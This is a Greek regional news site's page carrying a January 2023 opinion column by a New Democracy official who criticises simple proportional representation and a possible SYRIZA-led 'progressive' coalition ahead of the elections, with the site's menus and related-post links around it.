	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Η επιστροφή του λαϊκισμού από την πίσω πόρτα</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-1246" class="post-1246 post type-post status-publish format-standard has-post-thumbnail hentry category-politics" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/politics/" rel="category tag">ΠΟΛΙΤΙΚΗ</a></div><h1 class="entry-title">Η επιστροφή του λαϊκισμού από την πίσω πόρτα</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτης</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-01-16T13:46:07+03:00">3 έτη ago</time><time class="updated" datetime="2023-01-16T20:24:06+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/16/1246/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Η%20επιστροφή%20του%20λαϊκισμού%20από%20την%20πίσω%20πόρτα&amp;url=https://corinthoscity.gr/archives/2023/01/16/1246/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/16/1246/&amp;title=Η%20επιστροφή%20του%20λαϊκισμού%20από%20την%20πίσω%20πόρτα" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/16/1246/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος.jpg&amp;description=Η%20επιστροφή%20του%20λαϊκισμού%20από%20την%20πίσω%20πόρτα" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/16/1246/&amp;title=Η%20επιστροφή%20του%20λαϊκισμού%20από%20την%20πίσω%20πόρτα" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Η%20επιστροφή%20του%20λαϊκισμού%20από%20την%20πίσω%20πόρτα&amp;Body=https://corinthoscity.gr/archives/2023/01/16/1246/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Οι εκλογές πλησιάζουν και το διακύβευμα για την ελληνική πολιτεία είναι ο σχηματισμός νέας κυβέρνησης. Για να φτάσουμε στο ποθητό πρέπει να περάσουμε μέσα από το ναρκοθετημένο πεδίο της απλής αναλογικής. Η απλή αναλογική που έρχεται να δοκιμάσει τη λογική μας και να ακροβατήσουμε μεταξύ δημοκρατικότητας και κυβερνησιμότητας σε μια περίοδο που η σταθερότητα στο εσωτερικό είναι απαραίτητη προϋπόθεση για να αντιμετωπίσουμε τις ποικίλες εξωγενείς κρίσεις, που ακολουθούν η μία την άλλη.</p>



<p>Σε αυτό το πλαίσιο και με αυτούς τους κανόνες τα πολιτικά κόμματα και οι επικεφαλής τους πρέπει να αντιμετωπίζουν με την προσήκουσα σοβαρότητα την εκλογική διαδικασία, η οποία είναι η κορυφαία δημοκρατική διαδικασία, κατά την οποία οι Έλληνες πολίτες εκφράζονται στην κάλπη.</p>



<p>Τα κόμματα της αξιωματικής αντιπολίτευσης, όπως είναι φυσικό, προσπαθούν να καταστρώσουν τη στρατηγική τους για την πολιτική ανατροπή, την αποδόμηση του κυβερνητικού έργου, την υποβάθμιση των εθνικών επιτυχιών. Είναι ο μόνος δικός τους δρόμος για την επιστροφή στην εξουσία.</p>



<p>Η εξίσωση όμως δε βγαίνει&#8230;</p>



<p>Οι δημοσκοπήσεις δείχνουν σταθερό προβάδισμα στο κυβερνών κόμμα με τη διαφορά να κυμαίνεται από το 5% έως το 9%. Κάτι λάθος λοιπόν έχουν κάνει τα κόμματα της αντιπολίτευσης ή κάτι κάνει πολύ καλά η ελληνική κυβέρνηση. Προσωπικά θεωρώ και τα δύο.&nbsp;</p>



<p>Ο ελληνικός λαός κρίνει πλέον ένα πυκνό κυβερνητικό έργο των τελευταίων 3.5 χρόνων και το έργο της προηγούμενης Κυβέρνησης των ΣΥΡΙΖΑ – ΑΝΕΛ. Οι Έλληνες πολίτες κρίνουν έργα και πράξεις, όχι θεωρίες και υποσχέσεις. Αυτή είναι η μεγάλη διαφορά σε σχέση με άλλες εκλογικές αναμετρήσεις.</p>



<p>Σε αυτό το δυσχερές για την αξιωματική αντιπολίτευση δημοσκοπικό βέρτιγκο, ανασύρθηκε από το συρτάρι η στρατηγική της «προοδευτικής κυβέρνησης». Στην πράξη, μας ενημερώνουν ότι θα προσπαθήσουν να δημιουργήσουν μια κυβέρνηση μειοψηφιών, μία κυβέρνηση ηττημένων, όπως αναφέρθηκε πολύ εύστοχα από τον Γραμματέα της Πολιτικής Επιτροπής της Νέας Δημοκρατίας κ Παύλο Μαρινάκη.</p>



<p>Μία σύμπραξη ΣΎΡΙΖΑ &#8211; ΠΑΣΟΚ – Μέρα25, θα προκαλούσε προβληματισμό, γιατί θα ήταν μια συγκυβέρνηση άνευ προεκλογικών συγκλίσεων και συνθέσεων, αλλά θα αποτελούσε προϊόν της ανάγκης για ανάληψη της εξουσίας.&nbsp;</p>



<p>Η απλή αναλογική αποτελεί ένα βασικό πρόβλημα, μία βραδυφλεγή βόμβα, η οποία τοποθετήθηκε αρχικά στην Τοπική Αυτοδιοίκηση και διέλυσε κάθε δυνατότητα άσκησης διοίκησης στις δημοτικές αρχές. Δοκιμάστηκε και απέτυχε! Και τώρα καλούμαστε να διαχειριστούμε τις συνέπειες της και σε εθνικό επίπεδο.</p>



<p>Η «προοδευτική διακυβέρνηση», η οποία θα καθοδηγείται ουσιαστικά από τον κ.Αλέξη Τσίπρα, δε θα έχει τίποτα νέο να προσφέρει, από αυτά που ήδη προσφέρει η κυβέρνηση του Κυριάκου Μητσοτάκη. Απεναντίας έχει να ανασύρει φαντάσματα από το πρόσφατο παρελθόν, όπου ο λαϊκισμός και η προπαγάνδα ήταν καθημερινά εργαλεία άσκησης πολιτικής και αντιπολιτευτικού λόγου.</p>



<p>Η Ελλάδα επέλεξε το 2019 να προχωρήσει μπροστά και να αφήσει πίσω όλα εκείνα που την πλήγωσαν τα χρόνια της κρίσης. Τα χρόνια της κρίσης που τα μελανότερα εξ αυτών τα έχει σημαδέψει ο Αλέξης Τσίπρας. Για αυτό και η λέξη «προοδευτική» χάνει και την αξία της και την διαχρονικότητα της.</p>



<p>Ο Αλέξης, λοιπόν, κρύβεται πίσω από τις λέξεις, αλλά οι λέξεις δεν έχουν καμία βαρύτητα πια. Δοκιμάστηκαν, προσπάθησαν και απέτυχαν.</p>



<p>Οι Έλληνες πολίτες δε θα πειραματιστούν. Τα χρόνια του λαϊκισμού, όπου η ψήφος επηρεαζόταν από θεωρητικές κορώνες και φληναφήματα πέρασαν. Είναι ώριμοι να επιλέξουν Κυβερνήτη και αυτός ελπίζουμε να είναι εκ νέου ο Κυριάκος Μητσοτάκης.</p>



<p><em><strong>O Αθανάσιος Βαμβίνης είναι Τομεάρχης Μεταφορών της Νέας Δημοκρατίας</strong></em></p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/16/1246/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Η%20επιστροφή%20του%20λαϊκισμού%20από%20την%20πίσω%20πόρτα&amp;url=https://corinthoscity.gr/archives/2023/01/16/1246/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/16/1246/&amp;title=Η%20επιστροφή%20του%20λαϊκισμού%20από%20την%20πίσω%20πόρτα" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/16/1246/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/λαικισμος.jpg&amp;description=Η%20επιστροφή%20του%20λαϊκισμού%20από%20την%20πίσω%20πόρτα" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/16/1246/&amp;title=Η%20επιστροφή%20του%20λαϊκισμού%20από%20την%20πίσω%20πόρτα" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Η%20επιστροφή%20του%20λαϊκισμού%20από%20την%20πίσω%20πόρτα&amp;Body=https://corinthoscity.gr/archives/2023/01/16/1246/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτης</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/16/1243/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/τουρκοσ-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/τουρκοσ-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/τουρκοσ-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Αρχισε πάλι τα κόλπα της με τα F-16 η Τουρκία..!</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/16/1249/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/μπακολα-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/μπακολα-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/μπακολα-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>CyberInsurance: Οι εξελίξεις που φέρνει το 2023</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/20/13930/">
                                    <img alt="ΠΑ.ΣΟ.Κ. Οι αλλαγές και οι θέσεις για Γερουλάνο, Δούκα και Διαμαντοπούλου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΠΑ.ΣΟ.Κ-500x443.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/20/13930/" rel="bookmark" title="ΠΑ.ΣΟ.Κ. Οι αλλαγές και οι θέσεις για Γερουλάνο, Δούκα και Διαμαντοπούλου">ΠΑ.ΣΟ.Κ. Οι αλλαγές και οι θέσεις για Γερουλάνο, Δούκα και Διαμαντοπούλου</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/10/26/13703/">
                                    <img alt="Τσακαλώτος: Ζήτησα από τον Κασσελάκη να πάρει πίσω τις διαγραφές" src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-2-500x600.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/26/13703/" rel="bookmark" title="Τσακαλώτος: Ζήτησα από τον Κασσελάκη να πάρει πίσω τις διαγραφές">Τσακαλώτος: Ζήτησα από τον Κασσελάκη να πάρει πίσω τις διαγραφές</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/13/13338/">
                                    <img alt="Ανοιξε ένα νέο κεφάλαιο στις ελληνοτουρκικές σχέσεις" src="https://corinthoscity.gr/wp-content/uploads/2023/07/μητσο-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/13/13338/" rel="bookmark" title="Ανοιξε ένα νέο κεφάλαιο στις ελληνοτουρκικές σχέσεις">Ανοιξε ένα νέο κεφάλαιο στις ελληνοτουρκικές σχέσεις</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13265/">
                                    <img alt="Προγραμματισμένη η συνάντηση Μητσοτάκη – Ερντογάν" src="https://corinthoscity.gr/wp-content/uploads/2023/07/mhtso-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/07/13265/" rel="bookmark" title="Προγραμματισμένη η συνάντηση Μητσοτάκη – Ερντογάν">Προγραμματισμένη η συνάντηση Μητσοτάκη – Ερντογάν</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-500x600.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/06/13253/" rel="bookmark" title="Δείγμα πολιτικού ήθους">Δείγμα πολιτικού ήθους</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13217/">
                                    <img alt="Ο Ιταλός υπουργός-Σπαλιάρας,που πήγε με 1.500 γυναίκες!" src="https://corinthoscity.gr/wp-content/uploads/2023/07/itslod-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/05/13217/" rel="bookmark" title="Ο Ιταλός υπουργός-Σπαλιάρας,που πήγε με 1.500 γυναίκες!">Ο Ιταλός υπουργός-Σπαλιάρας,που πήγε με 1.500 γυναίκες!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-696c9713daac4">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-696c9713de08b">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-696c9713e3a5d">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-696c9713daac4"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
